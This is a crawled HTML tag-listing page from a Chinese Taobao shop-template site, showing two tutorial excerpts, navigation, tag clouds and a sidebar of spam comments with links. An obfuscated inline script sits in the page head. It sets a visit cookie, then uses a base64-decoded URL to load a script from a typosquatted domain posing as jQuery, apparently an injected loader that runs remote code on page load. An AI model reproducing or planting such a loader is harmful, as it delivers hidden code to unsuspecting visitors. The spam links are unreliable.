

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.feimayi.net/tags-267.html
body_size: 8528
content:
 
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<meta name="applicable-device" content="pc,mobile">
<meta name="generator" content="Z-BlogPHP 1.7.4" />
<title>淘宝留言板代码 - 飞蚂蚁模板网</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/theme/Mochu_Feiniao/style/style.css?r=20251213035610" />
<script src="https://cdn.staticfile.org/jquery/2.2.4/jquery.min.js" ></script>
<script>
(window.jQuery) || document.write('<script src="http://www.feimayi.net/zb_system/script/jquery-2.2.4.min.js"><\/script>'); 
</script>
<!--[if lt IE 9]> 
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<![endif]-->
<script src="http://www.feimayi.net/zb_system/script/zblogphp.js" ></script>
<script src="http://www.feimayi.net/zb_system/script/c_html_js_add.php" ></script>
<link rel="stylesheet" rev="stylesheet" href="http://www.feimayi.net/zb_users/plugin/tt_taobao/tx-theme-css.css" type="text/css" media="all" />
<style>
/*Colorful_Tags Plugin By foxalt.com*/
.divColorful_Tags:after, #divColorful_Tags:after { content: "."; display: block !important; height: 0 !important; clear: both !important; visibility: hidden !important; }
.divColorful_Tags, #divColorful_Tags {
*+height:1% !important; padding-top: 10px !important; padding-bottom: 5px !important; }
.divColorful_Tags li, #divColorful_Tags li { list-style-type: none; }
.divColorful_Tags ul, #divColorful_Tags ul { padding-top: 10px !important; padding-bottom: 5px !important;overflow: hidden !important; }
li.colorfultags { width: auto !important; float: left !important; margin: 0 !important; margin-right: 5px !important; margin-bottom: 5px !important; border: 0 !important; padding: 0 !important; background-image: none !important; text-indent: inherit !important; }
li.colorfultags a { display: block !important; padding: 0 5px !important; line-height: 26px !important; height: 26px !important; margin: 0 !important; color: #FFFFFF !important; background-color: #e4e4e4 !important; background: none !important;opacity: 0.5 !important;  }
li.colorfultags:nth-child(5n+1) a { background-color: #003366 !important; }
li.colorfultags:nth-child(5n+2) a { background-color: #993300 !important; }
li.colorfultags:nth-child(5n+3) a { background-color: #006633 !important; }
li.colorfultags:nth-child(5n+4) a { background-color: #FF6600 !important; }
li.colorfultags:nth-child(5n+5) a { background-color: #CC0000 !important; }
li.colorfultags a:hover { opacity: 1 !important; color: #FFFFFF !important; }
</style>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/Rating/style.css" type="text/css" />
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/allshow/css.css?v=2.3">
<script>var zbPath="http://www.feimayi.net/", topSet = "0", topStime = "2015-12-01 10:00:00", topEtime = "2028-08-31 18:28:00", midSet = "0", midStime = "2015-12-01 10:00:00", midEtime = "2028-10-31 18:28:00", botSet = "0", botStime = "2015-12-01 10:00:00", botEtime = "2028-08-31 18:28:00", dlSet = "0", dlSetop = 150, dlSetwt = 1200, dlStime = "2015-12-01 10:00:00", dlEtime = "2028-11-31 18:28:00", pfSet = "0", pfStime = "2015-12-01 10:00:00", pfEtime = "2028-11-31 18:28:00", pfSpeed = "50", bltSet = "0", bltStime = "2015-12-01 10:00:00", bltEtime = "2028-12-31 18:28:00", brtSet = "0", brtStime = "2015-12-01 10:00:00", brtEtime = "2028-12-31 18:28:00", logbtStime = "2015-12-01 10:00:00", logbtEtime = "2028-12-31 18:28:00", logtopStime = "2015-12-01 10:00:00", logtopEtime = "2028-12-31 18:28:00", Area_on = "", Area_off = "", sCookie = "0";</script>
<script src="http://www.feimayi.net/zb_users/plugin/allshow/js/main.js?v=2.3"></script>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/style.css"><script src="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/jquery.cookie.js"></script><style>
@media screen and (max-width: 560px){
    #cent-blog-lr {
        display: none !important;
        width: 100%;
    }
}
</style>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body class="">
	<header id="header">
		<div class="herder-top">
			<div class="center">
				<div class="herder-top-lr lr">
					<a href="http://www.feimayi.net/category-sczy" target="_blank">素材资源下载</a><a href="http://www.feimayi.net/1375.html" target="_blank">免责声明</a><a href="http://www.feimayi.net/1378.html" target="_blank">投稿本站</a><a href="http://www.feimayi.net/category-pddjc" target="_blank">拼多多教程</a><a href="http://www.feimayi.net/1464.html" target="_blank">会员开通</a>				</div>
                你好，欢迎访问<a class="logina" rel="nofollow" href="http://www.feimayi.net/login.html">登录</a><a class="logina" rel="nofollow" href="http://www.feimayi.net/register.html">注册</a>			</div>
		</div>
		<div id="header-footer">
			<div class="header-footer center">
				<div class="Ysearch"><i class="icons iconsearch"></i></div>
								<h2 id="logo">
					<a href="http://www.feimayi.net/" title="飞蚂蚁模板网">飞蚂蚁模板网</a>
				</h2>
								<div class="Ynav"><i class="icons iconbars"></i></div>
				<nav id="nav">
					<div class="nav-head">
                        <span class="lf Ymem denglu"><i class="icon iconuser"></i>登录</span>						<span class="lr Ynavclose">
							<i class="icons iconclose"></i>
						</span>
					</div>
					<ul>
						<li><a href="http://www.feimayi.net/"><i class="icon iconhome"></i>首页</a></li>
						<li id="navbar-category-141"><a href="http://www.feimayi.net/category-mxxz">模型下载</a></li>


<li id="navbar-category-142"><a href="http://www.feimayi.net/category-Keyshot">Keyshot场景</a></li>

<li id="navbar-category-53"><a href="http://www.feimayi.net/category-bzsj">包装设计</a></li>

<li class="li-cate3" title="热门资源"><a href="#">热门资源</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-sczy" target="_self" title="素材资源">素材资源</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-douying" target="_self" title="抖音教程">抖音教程</a><li class="li-subcate3"><a   href="http://www.feimayi.net/category-pddjc" target="_self" title="拼多多教程">拼多多教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-whyjc" target="_self" title="无货源教程">无货源教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-zmtjc" target="_self" title="自媒体教程">自媒体教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-tbztc" target="_self" title="淘宝直通车">淘宝直通车</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-1688jc" target="_selfk" title="阿里巴巴教程">阿里巴巴教程</a></ul></li>





<li class="li-cate3" title="美工教程"><a href="#">美工教程</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-qianjian" target="_self" title="巧匠美工VIP教程">巧匠设计学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-aidianshang" target="_self" title="爱电商学院">爱电商学院</a><li class="li-subcate3"><a  href="http://www.feimayi.net/category-zhibosuchen" target="_self" title="淘集电商学院">淘集电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-shihe" target="_self" title="十禾电商学院">十禾电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-bmxy" target="_self" title="梦博电商学院">梦博电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-msc" target="_self" title="幕思城学院">幕思城学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-psztsj" target="_self" title="PS字体设计 ">PS字体设计</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-jpmg" target="_self" title="精品美工课">精品美工课</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-qtmgjc" target="_self" title="其它美工教程">其它美工教程</a></ul></li>








<li class="li-cate3" title="软件教程"><a href="#">软件教程</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-PSAI" target="_self" title="PS/AI教程">PS/AI教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-3DMax" target="_self" title="3DMax教程">3DMax教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-AECAD" target="_self" title="AE/CAD教程">AE/CAD教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-Office" target="_self" title="Office系列教程">Office系列教程/a><li class="li-subcate3"><a href="http://www.feimayi.net/category-RhinoKeyshot" target="_self" title="Rhino/Keyshot教程">Rhino/Keyshot教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-c4djc" target="_blank" title="C4D教程">C4D教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-qtjc" target="_self" title="其它软件教程">其它软件教程</a></ul></li>


<li id="navbar-category-143"><a href="http://www.feimayi.net/category-fcdr">互助讨论</a></li>



<li id="navbar-item-apost"><a href="http://www.feimayi.net/2480.html">投稿</a></li>



						<li><a href="javascript:;" id="sousuo"><i class="icon iconsearch"></i>搜索</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</header>
	<div id="search">
		<div class="search center">
			<div class="searchcar">
				<form name="search" method="post" action="http://www.feimayi.net/zb_system/cmd.php?act=search">
					<input type="text" name="q" size="11" placeholder="本站搜索..."> 
					<button type="submit">搜索</button>
				</form>
			</div>
						<div class='searchtags'><a href="">查看更多标签</a></div>
			<div class="searchclose"><i class="icon iconup"></i></div>
		</div>
	</div>	<div id="centent" class="center clear">
		<div id="cent-blog" class="clear">
			<div id="cent-blog-lf" class="clear">
                <div class="miaobao clear">
                    <span class="place lf">当前位置：
                        <a href="http://www.feimayi.net/" title="飞蚂蚁模板网">首页</a>
                        												                        &nbsp;-&nbsp;标签“<a href="http://www.feimayi.net/tags-267.html" title="淘宝留言板代码">淘宝留言板代码</a>“&nbsp;-&nbsp;列表						</span>
                    <span class="lr zshang">
                                            </span>
                </div>
                									                                				<div class="cent-two">
                                                                                            <h1 class="cent-two-title">淘宝留言板代码</h1>
                                            											  																	<article class="post-list clear">
    <figure class="post-list-img"><a class="post-list-ico" rel="category" title="未命名" href="http://www.feimayi.net/category-%E6%9C%AA%E5%91%BD%E5%90%8D">未命名<i></i></a><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/575.html" ><img src="http://www.feimayi.net/zb_users/upload/2015/01/201501211421822606118604.png" title="淘宝店铺里怎么样添加留言板代码之店铺装修教程！" alt="淘宝店铺里怎么样添加留言板代码之店铺装修教程！"/></a></figure>	<header class="post-list-header">
		<h2><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/575.html"   title="淘宝店铺里怎么样添加留言板代码之店铺装修教程！" rel="bookmark">淘宝店铺里怎么样添加留言板代码之店铺装修教程！</a></h2> 
	</header>
	<div class="post-list-content">
		<p>
			今天我们来说说在淘宝店铺装修里面怎么加留言板代码？！！这个是简单的代码，以后会继续写复杂点的，欢迎各位关注！可以先看一下效果地址：http://52meise.taobao.com  修改地方一：店铺名字---改成您自己的淘宝店铺的名字修改地方二：shopId(淘宝店铺ID)--修改地方三：userId(淘宝用户ID)--打开你店铺首页，		</p>
	</div> 
	<footer class="post-list-footer">
		<span><i class="icon icontime"></i>2015-04-25<i class="icon lfs iconuser"></i><a rel="author" title="本文作者：feimayi" href="http://www.feimayi.net/author-1.html">feimayi</a><i class="lfs icon iconping"></i>4<i class="lfs icon iconeye"></i>11131</span>
		<span class="post-list-footer-span lr"><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/575.html" title="淘宝店铺里怎么样添加留言板代码之店铺装修教程！" rel="bookmark">阅读>></a></span>
	</footer> 
</article>    																	
											  																	<article class="post-list clear">
    <figure class="post-list-img"><a class="post-list-ico" rel="category" title="未命名" href="http://www.feimayi.net/category-%E6%9C%AA%E5%91%BD%E5%90%8D">未命名<i></i></a><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/302.html" ><img src="http://www.feimayi.net/zb_users/upload/2014/10/2014100242137397.jpg" title="蓝色简约女装淘宝专业版店铺装修模板" alt="蓝色简约女装淘宝专业版店铺装修模板"/></a></figure>	<header class="post-list-header">
		<h2><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/302.html"   title="蓝色简约女装淘宝专业版店铺装修模板" rel="bookmark">蓝色简约女装淘宝专业版店铺装修模板</a></h2> 
	</header>
	<div class="post-list-content">
		<p>
			各位掌柜好，网站加了一些百度联盟广告，可能影响各位阅读（在此先说声抱歉），由于没经济来源，所以加了一些广告，增加个人收入，各位也可随便点击下广告，感谢…！也希望各位掌柜生意兴隆、财源广进！站长推荐：淘宝一键安装模板，永久使用，20分钟搞定装修 点击查看		</p>
	</div> 
	<footer class="post-list-footer">
		<span><i class="icon icontime"></i>2014-10-02<i class="icon lfs iconuser"></i><a rel="author" title="本文作者：feimayi" href="http://www.feimayi.net/author-1.html">feimayi</a><i class="lfs icon iconping"></i>0<i class="lfs icon iconeye"></i>3533</span>
		<span class="post-list-footer-span lr"><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/302.html" title="蓝色简约女装淘宝专业版店铺装修模板" rel="bookmark">阅读>></a></span>
	</footer> 
</article>    																	
									                
                </div>
                                                            </div>
			<aside id="cent-blog-lr">
                
<div class="celan" id="divContorPanel">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>控制面板</div><div class="celan-div clear"><span class="cp-hello">您好,欢迎到访网站!</span><br/><span class="cp-login"><a href="http://www.feimayi.net/zb_system/cmd.php?act=login">[管理登陆]</a></span>&nbsp;&nbsp;<span class="cp-vrs"><a href="http://www.feimayi.net/zb_system/cmd.php?act=misc&amp;type=vrs">[查看权限]</a></span></div></div><div class="celan" id="divColorful_Tags">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>多彩标签</div><ul class="celan-ul clear"><li class="colorfultags"><a href="http://www.feimayi.net/tags-4.html" >基础版免费模板 (150)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-24.html" >淘宝专业版旺铺装修模板 (116)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-46.html" >淘宝随笔 (83)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-248.html" >淘宝推广 (54)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-522.html" >淘宝SEO (54)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-916.html" >淘宝运营 (43)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-49.html" >淘宝装修教程 (38)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-671.html" >专业版免费模板 (38)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-942.html" >淘宝美工ps视频教程 (31)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-915.html" >淘宝开店教程 (26)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-935.html" >淘宝美工视频教程 (24)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-565.html" >淘宝促销模板 (21)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-98.html" >大红色淘宝基础版模板 (20)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-615.html" >淘宝装修代码 (18)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-25.html" >粉红色通用类蛋糕甜品 (17)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-63.html" >950宽淘宝专业版促销模板代码 (15)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-927.html" >PS视频教程 (15)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-594.html" >店铺公告模板 (14)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-489.html" >淘宝手机版装修模板 (12)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-709.html" >淘宝750模板 (11)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-711.html" >淘宝右侧750模板 (11)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-74.html" >装修教程 (10)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-821.html" >淘宝杂谈 (10)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-12.html" >实用小模板 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-66.html" >淘宝装修素材 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-648.html" >收藏店铺图片 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-99.html" >双十二红色淘宝装修模板 (8)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-556.html" >店铺背景图片 (8)</a></li></ul></div><div class="celan" id="divPrevious">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>最近发表</div><ul class="celan-ul clear"><li><a title="2021款Macbook Pro 3D模型下载 " href="http://www.feimayi.net/mxxz/2479.html">2021款Macbook Pro 3D模型下载 </a></li>
<li><a title="3合1数据线3D模型下载" href="http://www.feimayi.net/mxxz/2478.html">3合1数据线3D模型下载</a></li>
<li><a title="3.5mm耳机转接线3D模型下载 " href="http://www.feimayi.net/mxxz/2477.html">3.5mm耳机转接线3D模型下载 </a></li>
<li><a title="2025年全站打包最新wordpress+免授权子比主题8.1+网创资源自动同步更新" href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/2476.html">2025年全站打包最新wordpress+免授权子比主题8.1+网创资源自动同步更新</a></li>
<li><a title="2024新款AI无人直播带货必备软件 AI视频直播可实时生成 3D语音视频训练器" href="http://www.feimayi.net/sczy/2475.html">2024新款AI无人直播带货必备软件 AI视频直播可实时生成 3D语音视频训练器</a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时11 你不知道的背景细节 " href="http://www.feimayi.net/jpmg/2474.html">【PS精品美工课】美功72变-田野：课时11 你不知道的背景细节 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时10 想一周的创意，其实只要十分钟 " href="http://www.feimayi.net/jpmg/2473.html">【PS精品美工课】美功72变-田野：课时10 想一周的创意，其实只要十分钟 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时9 设计如何不加班 " href="http://www.feimayi.net/jpmg/2472.html">【PS精品美工课】美功72变-田野：课时9 设计如何不加班 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时8 设计师如何看自己的数据 " href="http://www.feimayi.net/jpmg/2471.html">【PS精品美工课】美功72变-田野：课时8 设计师如何看自己的数据 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时7 品牌感是怎么打造的" href="http://www.feimayi.net/jpmg/2470.html">【PS精品美工课】美功72变-田野：课时7 品牌感是怎么打造的</a></li>
</ul></div><div class="celan" id="divTags">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>标签列表</div><ul class="celan-ul clear"><li><a title="基础版免费模板" href="http://www.feimayi.net/tags-4.html">基础版免费模板<span class="tag-count"> (150)</span></a></li>
<li><a title="实用小模板" href="http://www.feimayi.net/tags-12.html">实用小模板<span class="tag-count"> (9)</span></a></li>
<li><a title="淘宝专业版旺铺装修模板" href="http://www.feimayi.net/tags-24.html">淘宝专业版旺铺装修模板<span class="tag-count"> (116)</span></a></li>
<li><a title="粉红色通用类蛋糕甜品" href="http://www.feimayi.net/tags-25.html">粉红色通用类蛋糕甜品<span class="tag-count"> (17)</span></a></li>
<li><a title="淘宝随笔" href="http://www.feimayi.net/tags-46.html">淘宝随笔<span class="tag-count"> (83)</span></a></li>
<li><a title="淘宝装修教程" href="http://www.feimayi.net/tags-49.html">淘宝装修教程<span class="tag-count"> (38)</span></a></li>
<li><a title="950宽淘宝专业版促销模板代码" href="http://www.feimayi.net/tags-63.html">950宽淘宝专业版促销模板代码<span class="tag-count"> (15)</span></a></li>
<li><a title="淘宝装修素材" href="http://www.feimayi.net/tags-66.html">淘宝装修素材<span class="tag-count"> (9)</span></a></li>
<li><a title="装修教程" href="http://www.feimayi.net/tags-74.html">装修教程<span class="tag-count"> (10)</span></a></li>
<li><a title="大红色淘宝基础版模板" href="http://www.feimayi.net/tags-98.html">大红色淘宝基础版模板<span class="tag-count"> (20)</span></a></li>
<li><a title="淘宝推广" href="http://www.feimayi.net/tags-248.html">淘宝推广<span class="tag-count"> (54)</span></a></li>
<li><a title="淘宝手机版装修模板" href="http://www.feimayi.net/tags-489.html">淘宝手机版装修模板<span class="tag-count"> (12)</span></a></li>
<li><a title="淘宝SEO" href="http://www.feimayi.net/tags-522.html">淘宝SEO<span class="tag-count"> (54)</span></a></li>
<li><a title="淘宝促销模板" href="http://www.feimayi.net/tags-565.html">淘宝促销模板<span class="tag-count"> (21)</span></a></li>
<li><a title="店铺公告模板" href="http://www.feimayi.net/tags-594.html">店铺公告模板<span class="tag-count"> (14)</span></a></li>
<li><a title="淘宝装修代码" href="http://www.feimayi.net/tags-615.html">淘宝装修代码<span class="tag-count"> (18)</span></a></li>
<li><a title="专业版免费模板" href="http://www.feimayi.net/tags-671.html">专业版免费模板<span class="tag-count"> (38)</span></a></li>
<li><a title="淘宝750模板" href="http://www.feimayi.net/tags-709.html">淘宝750模板<span class="tag-count"> (11)</span></a></li>
<li><a title="淘宝右侧750模板" href="http://www.feimayi.net/tags-711.html">淘宝右侧750模板<span class="tag-count"> (11)</span></a></li>
<li><a title="淘宝杂谈" href="http://www.feimayi.net/tags-821.html">淘宝杂谈<span class="tag-count"> (10)</span></a></li>
<li><a title="淘宝开店教程" href="http://www.feimayi.net/tags-915.html">淘宝开店教程<span class="tag-count"> (26)</span></a></li>
<li><a title="淘宝运营" href="http://www.feimayi.net/tags-916.html">淘宝运营<span class="tag-count"> (43)</span></a></li>
<li><a title="PS视频教程" href="http://www.feimayi.net/tags-927.html">PS视频教程<span class="tag-count"> (15)</span></a></li>
<li><a title="淘宝美工视频教程" href="http://www.feimayi.net/tags-935.html">淘宝美工视频教程<span class="tag-count"> (24)</span></a></li>
<li><a title="淘宝美工ps视频教程" href="http://www.feimayi.net/tags-942.html">淘宝美工ps视频教程<span class="tag-count"> (31)</span></a></li>
</ul></div><div class="celan" id="divComments">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>最新留言</div><ul class="celan-ul clear"><li><a href="http://www.feimayi.net/AECAD/1351.html#cmt18749" title="游客 @ 2024-07-09 06:41:38">经典，收藏了！http://48b.dpgljks.cn</a></li>
<li><a href="http://www.feimayi.net/youlian.html#cmt18748" title="游客 @ 2024-07-09 06:37:52">怎么我回帖都没人理我呢？http://vx1.830x.cn</a></li>
<li><a href="http://www.feimayi.net/3DMax/1373.html#cmt18684" title="游客 @ 2024-07-08 17:49:29">投楼主一票，不用谢哦！http://www.zsykx.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2466.html#cmt18683" title="游客 @ 2024-07-08 17:49:12">不错的帖子，值得收藏！http://m.snjunying.com</a></li>
<li><a href="http://www.feimayi.net/qtjc/1347.html#cmt18682" title="游客 @ 2024-07-08 17:49:10">关注一下！http://www.qsiruq.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2470.html#cmt18680" title="游客 @ 2024-07-08 17:46:18">楼主是我最崇拜的人！http://brfr.e8jes3c.cn</a></li>
<li><a href="http://www.feimayi.net/RhinoKeyshot/1135.html#cmt18679" title="游客 @ 2024-07-08 17:43:08">很有看点！http://rhry.gdlasa.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2474.html#cmt18678" title="游客 @ 2024-07-08 17:42:56">楼主是男的还是女的？http://qivv.tjjixi.com</a></li>
<li><a href="http://www.feimayi.net/qtjc/1365.html#cmt18677" title="游客 @ 2024-07-08 17:42:33">这个帖子好无聊啊！http://ua5lz.yipin112.com.cn</a></li>
<li><a href="http://www.feimayi.net/douying/2426.html#cmt18676" title="游客 @ 2024-07-08 15:44:14">有钱、有房、有车，人人都想！http://www.lsstpsy.com</a></li>
</ul></div><div class="celan" id="divLinkage">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>友情链接</div><ul class="celan-ul clear"><li><a href="http://www.feimayi.net" target="_blank">淘宝店铺装修</a></li>

<li><a href="http://www.taom88.com" target="_blank">淘梦淘宝大学</a></li>

<li><a href="http://www.uvtao.com" target="_blank">淘宝大学视频教程</a></li>

<li><a href="http://www.dianbdianj.com/" target="_blank">淘宝店铺转让</a></li>

<li><a href="https://www.htys123.com" target="_blank">淘宝卖家论坛</a></li>

<li><a href="http://www.feimayi.net/youlian.html" target="_blank">申请友链</a></li>

</ul></div>			</aside>
		</div>
    </div>
<div class="dizhi"><p class="dizhi-p">提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!</p><div class="dizhi-div"><img class="dizhi-div-img" src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/liucheng.png" title="提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!" alt="提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!" /></div></div>	<footer id="foot">
		<div class="center clear foot">
			<div class="foot-lr">
				<div class="clear foot-lr-t">
					<div class="foot-lr-top lf">
						<img src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/weixin.png" alt="关注我的微信" title="关注我的微信">
						<span>关注微信</span>
					</div>
					<div class="foot-lr-top lr">
						<img src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/weibo.png" alt="关注我的新浪微博" title="关注我的新浪微博">
						<span>新浪微博</span>
					</div>
				</div>
				<div class="foot-lr-f">
					<a href="http://wpa.qq.com/msgrd?v=3&uin=254206549&site=qq&menu=yes" rel="external nofollow" target="_blank" title="QQ联系我"><i class="icon iconqq"></i></a>
					<a rel="external nofollow" href="https://weibo.com/u/5251244266?refer_flag=1005055010_&is_all=1" target="_blank" title="关注我的微博" ><i class="icon iconweibo"></i></a>
					<a rel="nofollow" href="http://www.feimayi.net/guestbook.html" target="_blank" title="给我留言" ><i class="icon iconemall"></i></a>
					<a rel="nofollow" href="http://www.feimayi.net/feed.php" target="_blank" title="feed"><i class="icon iconfeed"></i></a>
				</div>
			</div>
			<div class="about">
				<a href="http://feimayi.net/sitemap.xml" target="_blank">站点地图</a><a href="http://www.feimayi.net/1375.html" target="_blank">免责声明</a><a href="http://www.feimayi.net/guestbook.html" target="_blank">给我留言</a><a href="http://www.feimayi.net/feed.php" target="_blank">RSS订阅</a><a href="http://www.feimayi.net/category-douying" target="_blank">抖音教程</a><a href="http://www.feimayi.net/1464.html" target="_blank">会员开通</a>			</div>
			<div class="copy" id="copy">
				<p>本站大部分下载资源收集于网络，只做学习和交流使用，版权归原作者所有，若为付费资源，请在下载后24小时之内自觉删除，<br>若作商业用途发生的侵权行为，与本站无关。若侵犯到您的权益，请联系本站删除，我们将在三个工作日内处理！邮箱地址：254206549@qq.com<p> Copyright(c)2013-2016<a href="http://www.feimayi.net">feimayi.net</a> All Rights Reserved. 粤ICP备14055454号  </p>
				<p>Theme&nbsp;by&nbsp;<a href="http://www.feiniaomy.com/post/213.html">Mochu CMS</a>、Powered&nbsp;by&nbsp;<a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP</a></p>
			</div>
		</div>
	</footer>
<div class="t-opo" id="dengdiv"><span id="tcaguan"><i class="icon iconclose"></i></span>
        <div class="t-opo-title"><i class="icon iconuserf"></i>用户登录</div>
        <div class="t-opo-content">你好，欢迎访问<a class="logina" rel="nofollow" href="http://www.feimayi.net/login.html">登录</a><a class="logina" rel="nofollow" href="http://www.feimayi.net/register.html">注册</a></div></div><script src="http://www.feimayi.net/zb_users/theme/Mochu_Feiniao/script/script.js?r=20251213035610"></script>
<script>
	$(document).ready(function() {
		$('#cent-blog-lr').theiaStickySidebar({
			additionalMarginTop:35,
			additionalMarginBottom:10
		});
	});
</script>
<script src="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/mochu_js.php"></script><script src="http://www.feimayi.net/zb_users/plugin/mochu_us/layer/layer.js"></script><script src="http://www.feimayi.net/zb_users/plugin/mochu_us/style/mochu_us.js?r=20251024135514"></script>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/mochu_us/style/mochu_us.css?r=20251024135514" />
<script src="http://www.feimayi.net/zb_system/script/md5.js" ></script></body>
</html><!--159.34 ms , 9 queries , 7467kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.feimayi.net/zb_users/plugin/tt_taobao/tx-theme-css.css
body_size: 1193
content:
.tx-clearfix{margin-bottom: 10px;}
.tx-clearfix:before,.tx-clearfix:after{display: table;content: " ";clear: both;}
.tx-clearfix table,.tx-clearfix tr,.tx-clearfix td{border: 0!important;margin: 0 auto!important;padding: 0!important;}
.tx-clearfix,.tx-clearfix div,.tx-clearfix p{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}



.tx-info-title a{margin-bottom: 10px;text-align:left;font-weight:normal;display:block;}
.tx-info-img a{display:block;line-height:0;font-size:0;margin-bottom: 15px;}

.tx-info-img img{
	max-width: 400px;
    max-height: 400px;
}

.tx-info-but td:nth-child(1){position: relative;float: left;width: 40%;padding-left: 15px!important;}
.tx-info-but td:nth-child(1)::after{display:block;content: " ";clear: both;position: absolute;left: 0;top: 5%;width:3px;height: 75%; height: 30px;background: #d8d8d8;}
.tx-info-but td:nth-child(1) p:nth-child(1){    color: #f7554d;
    margin-bottom: 10px;
    font-size: 16px;
    padding: 0;
    line-height: 1em;
    text-indent: 0;
    text-align: justify;
    line-height: 18px;}
.tx-info-but td:nth-child(1) p:nth-child(2){    color: #999;
    font-size: 12px;
